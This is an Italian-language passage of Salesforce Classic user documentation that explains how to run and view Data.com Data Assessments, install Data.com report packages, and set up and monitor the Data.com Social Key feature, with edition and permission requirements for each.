## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Premium Clean nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## <span id="page-1785-0"></span>Regole di pulitura Data.com standard

Sono disponibili informazioni dettagliate sulle regole di pulitura standard, che consentono di aggiungere automaticamente le informazioni ai record Salesforce. Le informazioni includono una descrizione del funzionamento di ogni regola di pulitura e dei relativi campi aggiornati.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Regole di pulitura di georeferenziazione disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Altre regole di pulitura disponibili con licenza Data.com Premium Clean nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



VEDERE ANCHE:

[Aggiunta automatica di informazioni critiche ai record degli agenti di vendita e marketing](#page-1774-1) [In che modo vengono aggiunte automaticamente le informazioni ai record?](#page-1775-0)

## Come scoprire se la propria organizzazione può migliorare i record CRM

## Analisi della qualità dei dati con Data.com Data Assessments

Quanti dei record dell'organizzazione possono essere ottimizzati da Data.com con dati più numerosi e di migliore qualità? Data.com Assessments ha una risposta. È inoltre possibile identificare il numero di record contrassegnati come Inattivo in Data.com o che sembrano duplicati.

Data Assessments, inoltre, elenca i campi su account, referenti e lead, indicando quanti di questi sono stati lasciati vuoti nei record dell'utente e quanti contengono dati diversi da quelli di Data.com (ad esempio, l'utente potrebbe avere 10 record di account in cui il valore del campo Telefono è vuoto oppure 5 referenti in cui il campo Nome account è vuoto). Utilizzarlo per decidere meglio se acquistare Pulitura Data.com, che aggiornerà i campi con valori vuoti o scaduti. Se si sta già utilizzando Pulitura, verrà indicato il valore ottenuto.

Data.com Data Assessments è un pacchetto AppExchange gratuito.

- **1.** [Installare l'applicazione Data.com Assessment da AppExchange](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF).
- **2.** [Impostare ed eseguire una valutazione.](#page-1232-0)
- **3.** [Visualizzare le proprie valutazioni](#page-1235-0).

VEDERE ANCHE: [Stati di Pulitura Data.com](#page-1215-0) [Visualizzazione e descrizione di Data.com Data Assessments](#page-1235-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

## Esecuzione di Data.com Data Assessments

Per eseguire una valutazione dei dati, l'organizzazione deve avere installato l'applicazione AppExchange Data.com Data Assessment. Contattare l'agente di vendita salesforce.com per richiedere Data Assessments.

Data.com Data Assessments è un pacchetto AppExchange di Salesforce che indica quanti record della propria organizzazione possono essere arricchiti con più dati di qualità migliore da Data.com. Inoltre, è in grado di identificare il numero dei record che sono stati contrassegnati come Inattivi in Data.com e, se lo si richiede, quanti record della propria organizzazione Salesforce sono duplicati. Data assessments, inoltre, elenca i campi su account, referenti e lead, indicando quanti di questi sono stati lasciati vuoti nei propri record e quanti contengono dati diversi da quelli di Data.com. L'organizzazione può richiedere una valutazione ogni 30 giorni.

- **1.** Dal menu dell'applicazione Force.com, selezionare Data.com Assessment per aprire la relativa applicazione.
- **2.** Fare clic sulla scheda Data.com Assessment e definire le proprie preferenze per la valutazione.
- **3.** Fare clic su **Avvia la mia valutazione**. Verrà indicata la durata prevista della valutazione. Il calcolo dei tempi per il completamento si basa su 15 record al secondo e viene effettuato l'arrotondamento all'ora più vicina. Ad esempio, se vi sono 200.000 account, la valutazione durerà circa 3 ore e 45 minuti; saranno quindi stimate 4 ore.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

## Visualizzazione e descrizione di Data.com Data Assessments

Quando la valutazione dei dati di Data.com è completa, è possibile visualizzarla per capire in che modo Data.com può migliorare i record CRM. Inoltre, è possibile visualizzare valutazioni precedenti eseguite dall'utente o da altri utenti dell'organizzazione.

## Suggerimento:

- **•** Per maggiori informazioni sui valori degli stati di pulitura, inclusi quelli forniti nelle valutazioni dei dati (Sincronizzato, Diverso e Inattivo) vedere [Stati di](#page-1215-0) [pulitura Data.com](#page-1215-0) a pagina 1210.
- **•** Per maggiori informazioni sul funzionamento del servizio di individuazione delle corrispondenze Data.com, vedere il nostro white paper: [Data.com Record Matching in](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).
- 1. Se necessario, dal menu dell'applicazione Force.com, selezionare Data.com Assessments.
- **2.** Fare clic sulla scheda Data.com Assessment, quindi sulla scheda Valutazioni.
- **3.** Fare clic su **Visualizza valutazioni** accanto alla valutazione desiderata.
- **4.** Scorrere facendo clic tra le schede di valutazione; ecco cosa contiene l'elenco.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni



#### VEDERE ANCHE:

[Analisi della qualità dei dati con Data.com Data Assessments](#page-1233-0)

## Rapporti e cruscotti digitali di Data.com

Se si desidera analizzare l'impatto dei dati di Data.com sulla propria attività, Utilizzare i pacchetti di rapporti gratuiti di Data.com da AppExchange per analizzare facilmente i dati di account, referenti e lead.

In AppExchange sono disponibili numerosi pacchetti di rapporti Data.com. Ogni pacchetto di rapporti contiene un cruscotto digitale e numerosi rapporti preconfigurati che consentono di analizzare i dati di account, referenti e lead.

Per poter utilizzare qualsiasi rapporto o cruscotto digitale, è necessario che l'amministratore del sistema lo installi. Per vedere quali rapporti sono disponibili, fare clic sulla scheda Rapporti. Per eseguire uno dei rapporti, fare clic sull'apposita cartella per espandere l'elenco dei rapporti, quindi selezionare quello desiderato.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire i rapporti Data.com:

**•** "Esegui rapporti"

VEDERE ANCHE:

[Installazione e implementazione dei pacchetti di rapporti Data.com di AppExchange](#page-1234-0)

## Come autorizzare gli utenti a ottenere le info dei social network dei rispettivi referenti e lead

## <span id="page-1792-1"></span>Implementazione di Social Key

Implementare Data.com Social Key è facile: bastano poche semplici operazioni.

- Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.
- **1.** [Abilitare Social Key.](#page-1792-0)
- **2.** Se non lo si è ancora fatto, [abilitare la funzione account, referenti e lead sociali e selezionare i](#page-1714-0) [social network da cui ricavare i profili sociali.](#page-1714-0)
- **3.** [Verificare che le impostazioni, le preferenze e la pianificazione dei processi di Pulitura Data.com](#page-1793-0) [siano configurati per Social Key](#page-1793-0).
- **4.** Verificare che il campo Stato pulitura [sia stato aggiunto alle visualizzazioni elenco di](#page-1794-0) [referenti e lead e, se lo si desidera, aggiungere i campi relativi ai social network abilitati alle](#page-1794-0) [visualizzazioni elenco dei referenti.](#page-1794-0)
- <span id="page-1792-0"></span>**5.** Dopo l'esecuzione dei processi è possibile [controllare la cronologia dei processi di Social Key](#page-1795-0).

## Abilitazione di Social Key

Perché l'organizzazione possa utilizzare Social Key per trovare e associare puntatori sociali per i record di referenti e lead, è necessario abilitare questa funzione.

- Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.
- **1.** Da Imposta, immettere *Impostazioni di Social Key* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Social Key**.
- **2.** Fare clic su **Abilita Social Key**.

Se fosse necessario abilitare e impostare anche Account e referenti sociali, la cosa sarà comunicata dopo l'abilitazione di Social Key.

VEDERE ANCHE: [Implementazione di Social Key](#page-1792-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Social Key:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per implementare Social Key:

**•** "Personalizza applicazione"

## <span id="page-1793-0"></span>Configurazione dei processi di Pulitura Data.com per Social Key

Social Key fornisce puntatori sociali tramite i processi di Pulitura Data.com. È necessario verificare che i processi di pulitura siano configurati per Social Key.

Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Social Key funziona con Account e referenti sociali e con Pulitura Data.com per consentire di seguire referenti e lead sui social network in modo più semplice. Selezionare i social network desiderati da Account e referenti sociali. Il processo Social Key viene eseguito durante i processi di pulitura automatici; quindi, per utilizzare Social Key è necessario verificare che Pulitura Data.com sia abilitato e selezionare e pianificare i processi desiderati.

Quando si abilita Social Key, il successivo processo di pulitura pianificato eseguirà una sincronizzazione completa con Data.com per gli oggetti abilitati per i processi di pulitura (referenti, lead o entrambi). In seguito, Social Key fornirà puntatori sociali a intervalli regolari, contemporanei ai processi di pulitura. Ad esempio, se si eseguono i processi di pulitura una volta alla settimana, il mercoledì, il processo Social Key eseguirà una sincronizzazione completa ogni due mercoledì.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Social Key:

**•** "Personalizza applicazione"

Per istruzioni su come impostare Pulitura Data.com o verificare le preferenze o le impostazioni, è sufficiente fare clic su **Guida per questa pagina** in qualsiasi pagina di impostazione di Pulitura Data.com.

- **1.** Da Imposta, immettere *Impostazioni di pulitura* nella casella Ricerca veloce, quindi selezionare **Impostazioni di pulitura**.
- **2.** Verificare che Pulitura Data.com sia abilitato.
- **3.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce, quindi selezionare **Preferenze** in Pulitura.
- **4.** Verificare che i processi di pulitura siano abilitati per gli oggetti per cui si desiderano ottenere puntatori sociali, che vengono forniti per referenti e lead.
- **5.** Da Imposta, immettere *Processi* nella casella Ricerca veloce, quindi selezionare **Processi**.
- **6.** Verificare che siano pianificati dei processi di pulitura.

#### VEDERE ANCHE:

[Implementazione di Social Key](#page-1792-1)

## <span id="page-1794-0"></span>Configurazione della pulitura delle visualizzazioni elenco in Pulitura Data.com per Social Key

Social Key fornisce puntatori sociali quando gli utenti puliscono i record di referenti o lead da un elenco. Sarà necessario aggiungere alcuni campi alle visualizzazioni elenco dell'organizzazione.

Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Social Key funziona con Account e referenti sociali e con Pulitura Data.com per consentire di seguire referenti e lead sui social network in modo più semplice. Selezionare i social network desiderati da Account e referenti sociali. Il processo Social Key viene eseguito quando gli utenti puliscono i record da un elenco.

- **1.** Fare clic sulla scheda dell'oggetto di cui si desiderano pulire i record da un elenco: Referenti o Lead.
- **2.** Selezionare una visualizzazione dall'elenco a discesa e fare clic su **Modifica**.
- **3.** Controllare che il campo Stato pulitura sia stato aggiunto ai Campi selezionati. L'aggiunta automatica di questo campo determina l'aggiunta del pulsante **Pulisci** alla visualizzazione elenco.
- **4.** Se lo si desidera, aggiungere i campi relativi ai social network abilitati (LinkedIn, Twitter o Facebook) alle visualizzazioni elenco dei referenti.

I campi dei social network non sono disponibili nelle visualizzazioni elenco dei lead.

VEDERE ANCHE:

[Implementazione di Social Key](#page-1792-1)

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per implementare Social Key

**•** "Personalizza applicazione"

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

## <span id="page-1795-0"></span>Visualizzazione della cronologia dei processi di Data.com Social Key

La Cronologia processi di Data.com Social Key consente di vedere i processi correnti e di accedere ai registri degli errori dei processi.

Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Il processo Data.com Social Key viene eseguito durante i processi automatici di Pulitura Data.com per trovare e associare puntatori sociali per referenti e lead. La tabella Cronologia processi di Social Key mostra i processi di pulitura recenti e fornisce i dettagli relativi a Social Key. Se un processo di pulitura non va a buon fine, questo accade anche al processo Social Key.

- **1.** Da Imposta, immettere *Processi* nella casella Ricerca veloce, quindi selezionare **Processi**.
- **2.** Se necessario, esaminare la cronologia generale dei processi di pulitura.
- **3.** I dettagli dei processi sono visualizzati nella sezione Cronologia processi di Social Key.
- **4.** Se il processo ha rilevato degli errori durante l'elaborazione di uno o più record, fare clic sul link nella colonna Errori entità per scaricare il file .csv del registro processi.

I registri dei processi restano memorizzati per sette giorni.

Ecco le definizioni delle colonne della tabella.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Social Key:

**•** "Personalizza applicazione"



